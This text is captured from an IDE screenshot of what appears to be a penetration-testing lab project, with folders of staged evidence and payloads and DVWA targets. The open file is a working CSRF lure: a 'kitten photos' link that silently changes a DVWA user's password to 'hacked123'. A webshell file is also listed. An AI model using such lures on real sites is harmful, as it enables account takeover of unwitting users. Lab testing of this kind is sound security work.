 EXPLORER
webshell.php U
CSRF.html U
H-W-TECHNICALTEST
evidence > stage06 > payloads > CSRF.html
.claude
.github
.kiro
.serena
evidence
stage01
stage02
stage03
stage04
stage05
stage06
payloads
CSRF.html U
webshell.php U
.gitkeep
01-sqli-classic-... U
02-file-upload... U
stage07
stage08
stage09
stage10
gateway
nftables
.gitkeep
ruleset.nft
ssh
wireguard
wireguard;C
docker-user-fix.sh
Dockerfile
entrypoint.sh
scripts
specs
targets
app-api
.gitkeep
app.py
Dockerfile
entrypoint.sh
dvwa
.gitkeep
FILTERS
1 <html>
2 <body>
3 <h3>Clique aqui pra ver fotos de gatinhos</h3>
4 <a href="http://172.30.10.5:8080/vulnerabilities/csrf/?password_new=hacked123&password_conf=hacked123&Change=Change#">
5 Clique aqui
6 </a>
7 </body>
8 </html>
main* 0 0 0
Ln 8, Col 8 Spaces: 4 UTF-8 CRLF {} Django HTML Autocomplete Report Issue Kiro Free 0.99 / 50 updated 1h ago